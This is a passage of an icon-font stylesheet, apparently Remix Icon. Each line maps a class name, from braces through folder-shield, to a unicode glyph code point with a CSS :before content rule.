.ri-braces-line:before { content: "\eae7"; }
.ri-brackets-fill:before { content: "\eae8"; }
.ri-brackets-line:before { content: "\eae9"; }
.ri-briefcase-2-fill:before { content: "\eaea"; }
.ri-briefcase-2-line:before { content: "\eaeb"; }
.ri-briefcase-3-fill:before { content: "\eaec"; }
.ri-briefcase-3-line:before { content: "\eaed"; }
.ri-briefcase-4-fill:before { content: "\eaee"; }
.ri-briefcase-4-line:before { content: "\eaef"; }
.ri-briefcase-5-fill:before { content: "\eaf0"; }
.ri-briefcase-5-line:before { content: "\eaf1"; }
.ri-briefcase-fill:before { content: "\eaf2"; }
.ri-briefcase-line:before { content: "\eaf3"; }
.ri-broadcast-fill:before { content: "\eaf4"; }
.ri-broadcast-line:before { content: "\eaf5"; }
.ri-brush-2-fill:before { content: "\eaf6"; }
.ri-brush-2-line:before { content: "\eaf7"; }
.ri-brush-3-fill:before { content: "\eaf8"; }
.ri-brush-3-line:before { content: "\eaf9"; }
.ri-brush-4-fill:before { content: "\eafa"; }
.ri-brush-4-line:before { content: "\eafb"; }
.ri-brush-fill:before { content: "\eafc"; }
.ri-brush-line:before { content: "\eafd"; }
.ri-bug-2-fill:before { content: "\eafe"; }
.ri-bug-2-line:before { content: "\eaff"; }
.ri-bug-fill:before { content: "\eb00"; }
.ri-bug-line:before { content: "\eb01"; }
.ri-building-2-fill:before { content: "\eb02"; }
.ri-building-2-line:before { content: "\eb03"; }
.ri-building-3-fill:before { content: "\eb04"; }
.ri-building-3-line:before { content: "\eb05"; }
.ri-building-4-fill:before { content: "\eb06"; }
.ri-building-4-line:before { content: "\eb07"; }
.ri-building-fill:before { content: "\eb08"; }
.ri-building-line:before { content: "\eb09"; }
.ri-bus-2-fill:before { content: "\eb0a"; }
.ri-bus-2-line:before { content: "\eb0b"; }
.ri-bus-fill:before { content: "\eb0c"; }
.ri-bus-line:before { content: "\eb0d"; }
.ri-bus-wifi-fill:before { content: "\eb0e"; }
.ri-bus-wifi-line:before { content: "\eb0f"; }
.ri-cake-2-fill:before { content: "\eb10"; }
.ri-cake-2-line:before { content: "\eb11"; }
.ri-cake-3-fill:before { content: "\eb12"; }
.ri-cake-3-line:before { content: "\eb13"; }
.ri-cake-fill:before { content: "\eb14"; }
.ri-cake-line:before { content: "\eb15"; }
.ri-calculator-fill:before { content: "\eb16"; }
.ri-calculator-line:before { content: "\eb17"; }
.ri-calendar-2-fill:before { content: "\eb18"; }
.ri-calendar-2-line:before { content: "\eb19"; }
.ri-calendar-check-fill:before { content: "\eb1a"; }
.ri-calendar-check-line:before { content: "\eb1b"; }
.ri-calendar-event-fill:before { content: "\eb1c"; }
.ri-calendar-event-line:before { content: "\eb1d"; }
.ri-calendar-fill:before { content: "\eb1e"; }
.ri-calendar-line:before { content: "\eb1f"; }
.ri-calendar-todo-fill:before { content: "\eb20"; }
.ri-calendar-todo-line:before { content: "\eb21"; }
.ri-camera-2-fill:before { content: "\eb22"; }
.ri-camera-2-line:before { content: "\eb23"; }
.ri-camera-3-fill:before { content: "\eb24"; }
.ri-camera-3-line:before { content: "\eb25"; }
.ri-camera-fill:before { content: "\eb26"; }
.ri-camera-lens-fill:before { content: "\eb27"; }
.ri-camera-lens-line:before { content: "\eb28"; }
.ri-camera-line:before { content: "\eb29"; }
.ri-camera-off-fill:before { content: "\eb2a"; }
.ri-camera-off-line:before { content: "\eb2b"; }
.ri-camera-switch-fill:before { content: "\eb2c"; }
.ri-camera-switch-line:before { content: "\eb2d"; }
.ri-car-fill:before { content: "\eb2e"; }
.ri-car-line:before { content: "\eb2f"; }
.ri-car-washing-fill:before { content: "\eb30"; }
.ri-car-washing-line:before { content: "\eb31"; }
.ri-cast-fill:before { content: "\eb32"; }
.ri-cast-line:before { content: "\eb33"; }
.ri-cellphone-fill:before { content: "\eb34"; }
.ri-cellphone-line:before { content: "\eb35"; }
.ri-celsius-fill:before { content: "\eb36"; }
.ri-celsius-line:before { content: "\eb37"; }
.ri-character-recognition-fill:before { content: "\eb38"; }
.ri-character-recognition-line:before { content: "\eb39"; }
.ri-charging-pile-2-fill:before { content: "\eb3a"; }
.ri-charging-pile-2-line:before { content: "\eb3b"; }
.ri-charging-pile-fill:before { content: "\eb3c"; }
.ri-charging-pile-line:before { content: "\eb3d"; }
.ri-chat-1-fill:before { content: "\eb3e"; }
.ri-chat-1-line:before { content: "\eb3f"; }
.ri-chat-2-fill:before { content: "\eb40"; }
.ri-chat-2-line:before { content: "\eb41"; }
.ri-chat-3-fill:before { content: "\eb42"; }
.ri-chat-3-line:before { content: "\eb43"; }
.ri-chat-4-fill:before { content: "\eb44"; }
.ri-chat-4-line:before { content: "\eb45"; }
.ri-chat-check-fill:before { content: "\eb46"; }
.ri-chat-check-line:before { content: "\eb47"; }
.ri-chat-delete-fill:before { content: "\eb48"; }
.ri-chat-delete-line:before { content: "\eb49"; }
.ri-chat-download-fill:before { content: "\eb4a"; }
.ri-chat-download-line:before { content: "\eb4b"; }
.ri-chat-forward-fill:before { content: "\eb4c"; }
.ri-chat-forward-line:before { content: "\eb4d"; }
.ri-chat-heart-fill:before { content: "\eb4e"; }
.ri-chat-heart-line:before { content: "\eb4f"; }
.ri-chat-new-fill:before { content: "\eb50"; }
.ri-chat-new-line:before { content: "\eb51"; }
.ri-chat-off-fill:before { content: "\eb52"; }
.ri-chat-off-line:before { content: "\eb53"; }
.ri-chat-settings-fill:before { content: "\eb54"; }
.ri-chat-settings-line:before { content: "\eb55"; }
.ri-chat-smile-2-fill:before { content: "\eb56"; }
.ri-chat-smile-2-line:before { content: "\eb57"; }
.ri-chat-smile-3-fill:before { content: "\eb58"; }
.ri-chat-smile-3-line:before { content: "\eb59"; }
.ri-chat-smile-fill:before { content: "\eb5a"; }
.ri-chat-smile-line:before { content: "\eb5b"; }
.ri-chat-upload-fill:before { content: "\eb5c"; }
.ri-chat-upload-line:before { content: "\eb5d"; }
.ri-chat-voice-fill:before { content: "\eb5e"; }
.ri-chat-voice-line:before { content: "\eb5f"; }
.ri-check-double-fill:before { content: "\eb60"; }
.ri-check-double-line:before { content: "\eb61"; }
.ri-check-fill:before { content: "\eb62"; }
.ri-check-line:before { content: "\eb63"; }
.ri-checkbox-blank-circle-fill:before { content: "\eb64"; }
.ri-checkbox-blank-circle-line:before { content: "\eb65"; }
.ri-checkbox-blank-fill:before { content: "\eb66"; }
.ri-checkbox-blank-line:before { content: "\eb67"; }
.ri-checkbox-circle-fill:before { content: "\eb68"; }
.ri-checkbox-circle-line:before { content: "\eb69"; }
.ri-checkbox-fill:before { content: "\eb6a"; }
.ri-checkbox-indeterminate-fill:before { content: "\eb6b"; }
.ri-checkbox-indeterminate-line:before { content: "\eb6c"; }
.ri-checkbox-line:before { content: "\eb6d"; }
.ri-checkbox-multiple-blank-fill:before { content: "\eb6e"; }
.ri-checkbox-multiple-blank-line:before { content: "\eb6f"; }
.ri-checkbox-multiple-fill:before { content: "\eb70"; }
.ri-checkbox-multiple-line:before { content: "\eb71"; }
.ri-china-railway-fill:before { content: "\eb72"; }
.ri-china-railway-line:before { content: "\eb73"; }
.ri-chrome-fill:before { content: "\eb74"; }
.ri-chrome-line:before { content: "\eb75"; }
.ri-clapperboard-fill:before { content: "\eb76"; }
.ri-clapperboard-line:before { content: "\eb77"; }
.ri-clipboard-fill:before { content: "\eb78"; }
.ri-clipboard-line:before { content: "\eb79"; }
.ri-clockwise-2-fill:before { content: "\eb7a"; }
.ri-clockwise-2-line:before { content: "\eb7b"; }
.ri-clockwise-fill:before { content: "\eb7c"; }
.ri-clockwise-line:before { content: "\eb7d"; }
.ri-close-circle-fill:before { content: "\eb7e"; }
.ri-close-circle-line:before { content: "\eb7f"; }
.ri-close-fill:before { content: "\eb80"; }
.ri-close-line:before { content: "\eb81"; }
.ri-cloud-fill:before { content: "\eb82"; }
.ri-cloud-line:before { content: "\eb83"; }
.ri-cloud-off-fill:before { content: "\eb84"; }
.ri-cloud-off-line:before { content: "\eb85"; }
.ri-cloud-windy-fill:before { content: "\eb86"; }
.ri-cloud-windy-line:before { content: "\eb87"; }
.ri-cloudy-2-fill:before { content: "\eb88"; }
.ri-cloudy-2-line:before { content: "\eb89"; }
.ri-cloudy-fill:before { content: "\eb8a"; }
.ri-cloudy-line:before { content: "\eb8b"; }
.ri-code-box-fill:before { content: "\eb8c"; }
.ri-code-box-line:before { content: "\eb8d"; }
.ri-code-fill:before { content: "\eb8e"; }
.ri-code-line:before { content: "\eb8f"; }
.ri-code-s-fill:before { content: "\eb90"; }
.ri-code-s-line:before { content: "\eb91"; }
.ri-code-s-slash-fill:before { content: "\eb92"; }
.ri-code-s-slash-line:before { content: "\eb93"; }
.ri-code-view:before { content: "\eb94"; }
.ri-codepen-fill:before { content: "\eb95"; }
.ri-codepen-line:before { content: "\eb96"; }
.ri-coin-fill:before { content: "\eb97"; }
.ri-coin-line:before { content: "\eb98"; }
.ri-coins-fill:before { content: "\eb99"; }
.ri-coins-line:before { content: "\eb9a"; }
.ri-command-fill:before { content: "\eb9b"; }
.ri-command-line:before { content: "\eb9c"; }
.ri-community-fill:before { content: "\eb9d"; }
.ri-community-line:before { content: "\eb9e"; }
.ri-compass-2-fill:before { content: "\eb9f"; }
.ri-compass-2-line:before { content: "\eba0"; }
.ri-compass-3-fill:before { content: "\eba1"; }
.ri-compass-3-line:before { content: "\eba2"; }
.ri-compass-4-fill:before { content: "\eba3"; }
.ri-compass-4-line:before { content: "\eba4"; }
.ri-compass-discover-fill:before { content: "\eba5"; }
.ri-compass-discover-line:before { content: "\eba6"; }
.ri-compass-fill:before { content: "\eba7"; }
.ri-compass-line:before { content: "\eba8"; }
.ri-compasses-2-fill:before { content: "\eba9"; }
.ri-compasses-2-line:before { content: "\ebaa"; }
.ri-compasses-fill:before { content: "\ebab"; }
.ri-compasses-line:before { content: "\ebac"; }
.ri-computer-fill:before { content: "\ebad"; }
.ri-computer-line:before { content: "\ebae"; }
.ri-contacts-book-2-fill:before { content: "\ebaf"; }
.ri-contacts-book-2-line:before { content: "\ebb0"; }
.ri-contacts-book-fill:before { content: "\ebb1"; }
.ri-contacts-book-line:before { content: "\ebb2"; }
.ri-contacts-book-upload-fill:before { content: "\ebb3"; }
.ri-contacts-book-upload-line:before { content: "\ebb4"; }
.ri-contacts-fill:before { content: "\ebb5"; }
.ri-contacts-line:before { content: "\ebb6"; }
.ri-contrast-2-fill:before { content: "\ebb7"; }
.ri-contrast-2-line:before { content: "\ebb8"; }
.ri-contrast-drop-2-fill:before { content: "\ebb9"; }
.ri-contrast-drop-2-line:before { content: "\ebba"; }
.ri-contrast-drop-fill:before { content: "\ebbb"; }
.ri-contrast-drop-line:before { content: "\ebbc"; }
.ri-contrast-fill:before { content: "\ebbd"; }
.ri-contrast-line:before { content: "\ebbe"; }
.ri-copper-coin-fill:before { content: "\ebbf"; }
.ri-copper-coin-line:before { content: "\ebc0"; }
.ri-copper-diamond-fill:before { content: "\ebc1"; }
.ri-copper-diamond-line:before { content: "\ebc2"; }
.ri-copyright-fill:before { content: "\ebc3"; }
.ri-copyright-line:before { content: "\ebc4"; }
.ri-coreos-fill:before { content: "\ebc5"; }
.ri-coreos-line:before { content: "\ebc6"; }
.ri-coupon-2-fill:before { content: "\ebc7"; }
.ri-coupon-2-line:before { content: "\ebc8"; }
.ri-coupon-3-fill:before { content: "\ebc9"; }
.ri-coupon-3-line:before { content: "\ebca"; }
.ri-coupon-4-fill:before { content: "\ebcb"; }
.ri-coupon-4-line:before { content: "\ebcc"; }
.ri-coupon-5-fill:before { content: "\ebcd"; }
.ri-coupon-5-line:before { content: "\ebce"; }
.ri-coupon-fill:before { content: "\ebcf"; }
.ri-coupon-line:before { content: "\ebd0"; }
.ri-cpu-fill:before { content: "\ebd1"; }
.ri-cpu-line:before { content: "\ebd2"; }
.ri-creative-commons-by-fill:before { content: "\ebd3"; }
.ri-creative-commons-by-line:before { content: "\ebd4"; }
.ri-creative-commons-fill:before { content: "\ebd5"; }
.ri-creative-commons-line:before { content: "\ebd6"; }
.ri-creative-commons-nc-fill:before { content: "\ebd7"; }
.ri-creative-commons-nc-line:before { content: "\ebd8"; }
.ri-creative-commons-nd-fill:before { content: "\ebd9"; }
.ri-creative-commons-nd-line:before { content: "\ebda"; }
.ri-creative-commons-sa-fill:before { content: "\ebdb"; }
.ri-creative-commons-sa-line:before { content: "\ebdc"; }
.ri-creative-commons-zero-fill:before { content: "\ebdd"; }
.ri-creative-commons-zero-line:before { content: "\ebde"; }
.ri-criminal-fill:before { content: "\ebdf"; }
.ri-criminal-line:before { content: "\ebe0"; }
.ri-crop-2-fill:before { content: "\ebe1"; }
.ri-crop-2-line:before { content: "\ebe2"; }
.ri-crop-fill:before { content: "\ebe3"; }
.ri-crop-line:before { content: "\ebe4"; }
.ri-css3-fill:before { content: "\ebe5"; }
.ri-css3-line:before { content: "\ebe6"; }
.ri-cup-fill:before { content: "\ebe7"; }
.ri-cup-line:before { content: "\ebe8"; }
.ri-currency-fill:before { content: "\ebe9"; }
.ri-currency-line:before { content: "\ebea"; }
.ri-cursor-fill:before { content: "\ebeb"; }
.ri-cursor-line:before { content: "\ebec"; }
.ri-customer-service-2-fill:before { content: "\ebed"; }
.ri-customer-service-2-line:before { content: "\ebee"; }
.ri-customer-service-fill:before { content: "\ebef"; }
.ri-customer-service-line:before { content: "\ebf0"; }
.ri-dashboard-fill:before { content: "\ebf1"; }
.ri-dashboard-line:before { content: "\ebf2"; }
.ri-database-2-fill:before { content: "\ebf3"; }
.ri-database-2-line:before { content: "\ebf4"; }
.ri-database-fill:before { content: "\ebf5"; }
.ri-database-line:before { content: "\ebf6"; }
.ri-delete-back-2-fill:before { content: "\ebf7"; }
.ri-delete-back-2-line:before { content: "\ebf8"; }
.ri-delete-back-fill:before { content: "\ebf9"; }
.ri-delete-back-line:before { content: "\ebfa"; }
.ri-delete-bin-2-fill:before { content: "\ebfb"; }
.ri-delete-bin-2-line:before { content: "\ebfc"; }
.ri-delete-bin-3-fill:before { content: "\ebfd"; }
.ri-delete-bin-3-line:before { content: "\ebfe"; }
.ri-delete-bin-4-fill:before { content: "\ebff"; }
.ri-delete-bin-4-line:before { content: "\ec00"; }
.ri-delete-bin-5-fill:before { content: "\ec01"; }
.ri-delete-bin-5-line:before { content: "\ec02"; }
.ri-delete-bin-6-fill:before { content: "\ec03"; }
.ri-delete-bin-6-line:before { content: "\ec04"; }
.ri-delete-bin-7-fill:before { content: "\ec05"; }
.ri-delete-bin-7-line:before { content: "\ec06"; }
.ri-delete-bin-fill:before { content: "\ec07"; }
.ri-delete-bin-line:before { content: "\ec08"; }
.ri-device-fill:before { content: "\ec09"; }
.ri-device-line:before { content: "\ec0a"; }
.ri-device-recover-fill:before { content: "\ec0b"; }
.ri-device-recover-line:before { content: "\ec0c"; }
.ri-dingding-fill:before { content: "\ec0d"; }
.ri-dingding-line:before { content: "\ec0e"; }
.ri-direction-fill:before { content: "\ec0f"; }
.ri-direction-line:before { content: "\ec10"; }
.ri-disc-fill:before { content: "\ec11"; }
.ri-disc-line:before { content: "\ec12"; }
.ri-discord-fill:before { content: "\ec13"; }
.ri-discord-line:before { content: "\ec14"; }
.ri-discuss-fill:before { content: "\ec15"; }
.ri-discuss-line:before { content: "\ec16"; }
.ri-divide-fill:before { content: "\ec17"; }
.ri-divide-line:before { content: "\ec18"; }
.ri-door-lock-box-fill:before { content: "\ec19"; }
.ri-door-lock-box-line:before { content: "\ec1a"; }
.ri-door-lock-fill:before { content: "\ec1b"; }
.ri-door-lock-line:before { content: "\ec1c"; }
.ri-douban-fill:before { content: "\ec1d"; }
.ri-douban-line:before { content: "\ec1e"; }
.ri-double-quotes-l:before { content: "\ec1f"; }
.ri-double-quotes-r:before { content: "\ec20"; }
.ri-download-2-fill:before { content: "\ec21"; }
.ri-download-2-line:before { content: "\ec22"; }
.ri-download-cloud-2-fill:before { content: "\ec23"; }
.ri-download-cloud-2-line:before { content: "\ec24"; }
.ri-download-cloud-fill:before { content: "\ec25"; }
.ri-download-cloud-line:before { content: "\ec26"; }
.ri-download-fill:before { content: "\ec27"; }
.ri-download-line:before { content: "\ec28"; }
.ri-drag-drop-fill:before { content: "\ec29"; }
.ri-drag-drop-line:before { content: "\ec2a"; }
.ri-drag-move-2-fill:before { content: "\ec2b"; }
.ri-drag-move-2-line:before { content: "\ec2c"; }
.ri-drag-move-fill:before { content: "\ec2d"; }
.ri-drag-move-line:before { content: "\ec2e"; }
.ri-dribbble-fill:before { content: "\ec2f"; }
.ri-dribbble-line:before { content: "\ec30"; }
.ri-drive-fill:before { content: "\ec31"; }
.ri-drive-line:before { content: "\ec32"; }
.ri-drizzle-fill:before { content: "\ec33"; }
.ri-drizzle-line:before { content: "\ec34"; }
.ri-drop-fill:before { content: "\ec35"; }
.ri-drop-line:before { content: "\ec36"; }
.ri-dropbox-fill:before { content: "\ec37"; }
.ri-dropbox-line:before { content: "\ec38"; }
.ri-dual-sim-1-fill:before { content: "\ec39"; }
.ri-dual-sim-1-line:before { content: "\ec3a"; }
.ri-dual-sim-2-fill:before { content: "\ec3b"; }
.ri-dual-sim-2-line:before { content: "\ec3c"; }
.ri-dv-fill:before { content: "\ec3d"; }
.ri-dv-line:before { content: "\ec3e"; }
.ri-dvd-fill:before { content: "\ec3f"; }
.ri-dvd-line:before { content: "\ec40"; }
.ri-e-bike-2-fill:before { content: "\ec41"; }
.ri-e-bike-2-line:before { content: "\ec42"; }
.ri-e-bike-fill:before { content: "\ec43"; }
.ri-e-bike-line:before { content: "\ec44"; }
.ri-earth-fill:before { content: "\ec45"; }
.ri-earth-line:before { content: "\ec46"; }
.ri-earthquake-fill:before { content: "\ec47"; }
.ri-earthquake-line:before { content: "\ec48"; }
.ri-edge-fill:before { content: "\ec49"; }
.ri-edge-line:before { content: "\ec4a"; }
.ri-edit-2-fill:before { content: "\ec4b"; }
.ri-edit-2-line:before { content: "\ec4c"; }
.ri-edit-box-fill:before { content: "\ec4d"; }
.ri-edit-box-line:before { content: "\ec4e"; }
.ri-edit-circle-fill:before { content: "\ec4f"; }
.ri-edit-circle-line:before { content: "\ec50"; }
.ri-edit-fill:before { content: "\ec51"; }
.ri-edit-line:before { content: "\ec52"; }
.ri-eject-fill:before { content: "\ec53"; }
.ri-eject-line:before { content: "\ec54"; }
.ri-emotion-2-fill:before { content: "\ec55"; }
.ri-emotion-2-line:before { content: "\ec56"; }
.ri-emotion-fill:before { content: "\ec57"; }
.ri-emotion-happy-fill:before { content: "\ec58"; }
.ri-emotion-happy-line:before { content: "\ec59"; }
.ri-emotion-laugh-fill:before { content: "\ec5a"; }
.ri-emotion-laugh-line:before { content: "\ec5b"; }
.ri-emotion-line:before { content: "\ec5c"; }
.ri-emotion-normal-fill:before { content: "\ec5d"; }
.ri-emotion-normal-line:before { content: "\ec5e"; }
.ri-emotion-sad-fill:before { content: "\ec5f"; }
.ri-emotion-sad-line:before { content: "\ec60"; }
.ri-emotion-unhappy-fill:before { content: "\ec61"; }
.ri-emotion-unhappy-line:before { content: "\ec62"; }
.ri-emphasis-cn:before { content: "\ec63"; }
.ri-emphasis:before { content: "\ec64"; }
.ri-english-input:before { content: "\ec65"; }
.ri-equalizer-fill:before { content: "\ec66"; }
.ri-equalizer-line:before { content: "\ec67"; }
.ri-eraser-fill:before { content: "\ec68"; }
.ri-eraser-line:before { content: "\ec69"; }
.ri-error-warning-fill:before { content: "\ec6a"; }
.ri-error-warning-line:before { content: "\ec6b"; }
.ri-evernote-fill:before { content: "\ec6c"; }
.ri-evernote-line:before { content: "\ec6d"; }
.ri-exchange-box-fill:before { content: "\ec6e"; }
.ri-exchange-box-line:before { content: "\ec6f"; }
.ri-exchange-cny-fill:before { content: "\ec70"; }
.ri-exchange-cny-line:before { content: "\ec71"; }
.ri-exchange-dollar-fill:before { content: "\ec72"; }
.ri-exchange-dollar-line:before { content: "\ec73"; }
.ri-exchange-fill:before { content: "\ec74"; }
.ri-exchange-funds-fill:before { content: "\ec75"; }
.ri-exchange-funds-line:before { content: "\ec76"; }
.ri-exchange-line:before { content: "\ec77"; }
.ri-external-link-fill:before { content: "\ec78"; }
.ri-external-link-line:before { content: "\ec79"; }
.ri-eye-2-fill:before { content: "\ec7a"; }
.ri-eye-2-line:before { content: "\ec7b"; }
.ri-eye-close-fill:before { content: "\ec7c"; }
.ri-eye-close-line:before { content: "\ec7d"; }
.ri-eye-fill:before { content: "\ec7e"; }
.ri-eye-line:before { content: "\ec7f"; }
.ri-eye-off-fill:before { content: "\ec80"; }
.ri-eye-off-line:before { content: "\ec81"; }
.ri-facebook-box-fill:before { content: "\ec82"; }
.ri-facebook-box-line:before { content: "\ec83"; }
.ri-facebook-circle-fill:before { content: "\ec84"; }
.ri-facebook-circle-line:before { content: "\ec85"; }
.ri-facebook-fill:before { content: "\ec86"; }
.ri-facebook-line:before { content: "\ec87"; }
.ri-fahrenheit-fill:before { content: "\ec88"; }
.ri-fahrenheit-line:before { content: "\ec89"; }
.ri-feedback-fill:before { content: "\ec8a"; }
.ri-feedback-line:before { content: "\ec8b"; }
.ri-file-2-fill:before { content: "\ec8c"; }
.ri-file-2-line:before { content: "\ec8d"; }
.ri-file-3-fill:before { content: "\ec8e"; }
.ri-file-3-line:before { content: "\ec8f"; }
.ri-file-4-fill:before { content: "\ec90"; }
.ri-file-4-line:before { content: "\ec91"; }
.ri-file-add-fill:before { content: "\ec92"; }
.ri-file-add-line:before { content: "\ec93"; }
.ri-file-chart-2-fill:before { content: "\ec94"; }
.ri-file-chart-2-line:before { content: "\ec95"; }
.ri-file-chart-fill:before { content: "\ec96"; }
.ri-file-chart-line:before { content: "\ec97"; }
.ri-file-cloud-fill:before { content: "\ec98"; }
.ri-file-cloud-line:before { content: "\ec99"; }
.ri-file-code-fill:before { content: "\ec9a"; }
.ri-file-code-line:before { content: "\ec9b"; }
.ri-file-copy-2-fill:before { content: "\ec9c"; }
.ri-file-copy-2-line:before { content: "\ec9d"; }
.ri-file-copy-fill:before { content: "\ec9e"; }
.ri-file-copy-line:before { content: "\ec9f"; }
.ri-file-damage-fill:before { content: "\eca0"; }
.ri-file-damage-line:before { content: "\eca1"; }
.ri-file-download-fill:before { content: "\eca2"; }
.ri-file-download-line:before { content: "\eca3"; }
.ri-file-edit-fill:before { content: "\eca4"; }
.ri-file-edit-line:before { content: "\eca5"; }
.ri-file-excel-2-fill:before { content: "\eca6"; }
.ri-file-excel-2-line:before { content: "\eca7"; }
.ri-file-excel-fill:before { content: "\eca8"; }
.ri-file-excel-line:before { content: "\eca9"; }
.ri-file-fill:before { content: "\ecaa"; }
.ri-file-forbid-fill:before { content: "\ecab"; }
.ri-file-forbid-line:before { content: "\ecac"; }
.ri-file-hwp-fill:before { content: "\ecad"; }
.ri-file-hwp-line:before { content: "\ecae"; }
.ri-file-info-fill:before { content: "\ecaf"; }
.ri-file-info-line:before { content: "\ecb0"; }
.ri-file-line:before { content: "\ecb1"; }
.ri-file-list-2-fill:before { content: "\ecb2"; }
.ri-file-list-2-line:before { content: "\ecb3"; }
.ri-file-list-3-fill:before { content: "\ecb4"; }
.ri-file-list-3-line:before { content: "\ecb5"; }
.ri-file-list-fill:before { content: "\ecb6"; }
.ri-file-list-line:before { content: "\ecb7"; }
.ri-file-lock-fill:before { content: "\ecb8"; }
.ri-file-lock-line:before { content: "\ecb9"; }
.ri-file-mark-fill:before { content: "\ecba"; }
.ri-file-mark-line:before { content: "\ecbb"; }
.ri-file-music-fill:before { content: "\ecbc"; }
.ri-file-music-line:before { content: "\ecbd"; }
.ri-file-paper-2-fill:before { content: "\ecbe"; }
.ri-file-paper-2-line:before { content: "\ecbf"; }
.ri-file-paper-fill:before { content: "\ecc0"; }
.ri-file-paper-line:before { content: "\ecc1"; }
.ri-file-pdf-fill:before { content: "\ecc2"; }
.ri-file-pdf-line:before { content: "\ecc3"; }
.ri-file-ppt-2-fill:before { content: "\ecc4"; }
.ri-file-ppt-2-line:before { content: "\ecc5"; }
.ri-file-ppt-fill:before { content: "\ecc6"; }
.ri-file-ppt-line:before { content: "\ecc7"; }
.ri-file-reduce-fill:before { content: "\ecc8"; }
.ri-file-reduce-line:before { content: "\ecc9"; }
.ri-file-search-fill:before { content: "\ecca"; }
.ri-file-search-line:before { content: "\eccb"; }
.ri-file-settings-fill:before { content: "\eccc"; }
.ri-file-settings-line:before { content: "\eccd"; }
.ri-file-shield-2-fill:before { content: "\ecce"; }
.ri-file-shield-2-line:before { content: "\eccf"; }
.ri-file-shield-fill:before { content: "\ecd0"; }
.ri-file-shield-line:before { content: "\ecd1"; }
.ri-file-shred-fill:before { content: "\ecd2"; }
.ri-file-shred-line:before { content: "\ecd3"; }
.ri-file-text-fill:before { content: "\ecd4"; }
.ri-file-text-line:before { content: "\ecd5"; }
.ri-file-transfer-fill:before { content: "\ecd6"; }
.ri-file-transfer-line:before { content: "\ecd7"; }
.ri-file-unknow-fill:before { content: "\ecd8"; }
.ri-file-unknow-line:before { content: "\ecd9"; }
.ri-file-upload-fill:before { content: "\ecda"; }
.ri-file-upload-line:before { content: "\ecdb"; }
.ri-file-user-fill:before { content: "\ecdc"; }
.ri-file-user-line:before { content: "\ecdd"; }
.ri-file-warning-fill:before { content: "\ecde"; }
.ri-file-warning-line:before { content: "\ecdf"; }
.ri-file-word-2-fill:before { content: "\ece0"; }
.ri-file-word-2-line:before { content: "\ece1"; }
.ri-file-word-fill:before { content: "\ece2"; }
.ri-file-word-line:before { content: "\ece3"; }
.ri-file-zip-fill:before { content: "\ece4"; }
.ri-file-zip-line:before { content: "\ece5"; }
.ri-film-fill:before { content: "\ece6"; }
.ri-film-line:before { content: "\ece7"; }
.ri-filter-2-fill:before { content: "\ece8"; }
.ri-filter-2-line:before { content: "\ece9"; }
.ri-filter-3-fill:before { content: "\ecea"; }
.ri-filter-3-line:before { content: "\eceb"; }
.ri-filter-fill:before { content: "\ecec"; }
.ri-filter-line:before { content: "\eced"; }
.ri-find-replace-fill:before { content: "\ecee"; }
.ri-find-replace-line:before { content: "\ecef"; }
.ri-fingerprint-2-fill:before { content: "\ecf0"; }
.ri-fingerprint-2-line:before { content: "\ecf1"; }
.ri-fingerprint-fill:before { content: "\ecf2"; }
.ri-fingerprint-line:before { content: "\ecf3"; }
.ri-fire-fill:before { content: "\ecf4"; }
.ri-fire-line:before { content: "\ecf5"; }
.ri-firefox-fill:before { content: "\ecf6"; }
.ri-firefox-line:before { content: "\ecf7"; }
.ri-flag-2-fill:before { content: "\ecf8"; }
.ri-flag-2-line:before { content: "\ecf9"; }
.ri-flag-fill:before { content: "\ecfa"; }
.ri-flag-line:before { content: "\ecfb"; }
.ri-flashlight-fill:before { content: "\ecfc"; }
.ri-flashlight-line:before { content: "\ecfd"; }
.ri-flask-fill:before { content: "\ecfe"; }
.ri-flask-line:before { content: "\ecff"; }
.ri-flight-land-fill:before { content: "\ed00"; }
.ri-flight-land-line:before { content: "\ed01"; }
.ri-flight-takeoff-fill:before { content: "\ed02"; }
.ri-flight-takeoff-line:before { content: "\ed03"; }
.ri-flood-fill:before { content: "\ed04"; }
.ri-flood-line:before { content: "\ed05"; }
.ri-flutter-fill:before { content: "\ed06"; }
.ri-flutter-line:before { content: "\ed07"; }
.ri-focus-2-fill:before { content: "\ed08"; }
.ri-focus-2-line:before { content: "\ed09"; }
.ri-focus-3-fill:before { content: "\ed0a"; }
.ri-focus-3-line:before { content: "\ed0b"; }
.ri-focus-fill:before { content: "\ed0c"; }
.ri-focus-line:before { content: "\ed0d"; }
.ri-foggy-fill:before { content: "\ed0e"; }
.ri-foggy-line:before { content: "\ed0f"; }
.ri-folder-2-fill:before { content: "\ed10"; }
.ri-folder-2-line:before { content: "\ed11"; }
.ri-folder-3-fill:before { content: "\ed12"; }
.ri-folder-3-line:before { content: "\ed13"; }
.ri-folder-4-fill:before { content: "\ed14"; }
.ri-folder-4-line:before { content: "\ed15"; }
.ri-folder-5-fill:before { content: "\ed16"; }
.ri-folder-5-line:before { content: "\ed17"; }
.ri-folder-add-fill:before { content: "\ed18"; }
.ri-folder-add-line:before { content: "\ed19"; }
.ri-folder-chart-2-fill:before { content: "\ed1a"; }
.ri-folder-chart-2-line:before { content: "\ed1b"; }
.ri-folder-chart-fill:before { content: "\ed1c"; }
.ri-folder-chart-line:before { content: "\ed1d"; }
.ri-folder-download-fill:before { content: "\ed1e"; }
.ri-folder-download-line:before { content: "\ed1f"; }
.ri-folder-fill:before { content: "\ed20"; }
.ri-folder-forbid-fill:before { content: "\ed21"; }
.ri-folder-forbid-line:before { content: "\ed22"; }
.ri-folder-info-fill:before { content: "\ed23"; }
.ri-folder-info-line:before { content: "\ed24"; }
.ri-folder-keyhole-fill:before { content: "\ed25"; }
.ri-folder-keyhole-line:before { content: "\ed26"; }
.ri-folder-line:before { content: "\ed27"; }
.ri-folder-lock-fill:before { content: "\ed28"; }
.ri-folder-lock-line:before { content: "\ed29"; }
.ri-folder-music-fill:before { content: "\ed2a"; }
.ri-folder-music-line:before { content: "\ed2b"; }
.ri-folder-open-fill:before { content: "\ed2c"; }
.ri-folder-open-line:before { content: "\ed2d"; }
.ri-folder-received-fill:before { content: "\ed2e"; }
.ri-folder-received-line:before { content: "\ed2f"; }
.ri-folder-reduce-fill:before { content: "\ed30"; }
.ri-folder-reduce-line:before { content: "\ed31"; }
.ri-folder-settings-fill:before { content: "\ed32"; }
.ri-folder-settings-line:before { content: "\ed33"; }
.ri-folder-shared-fill:before { content: "\ed34"; }
.ri-folder-shared-line:before { content: "\ed35"; }
.ri-folder-shield-2-fill:before { content: "\ed36"; }
.ri-folder-shield-2-line:before { content: "\ed37"; }
.ri-folder-shield-fill:before { content: "\ed38"; }
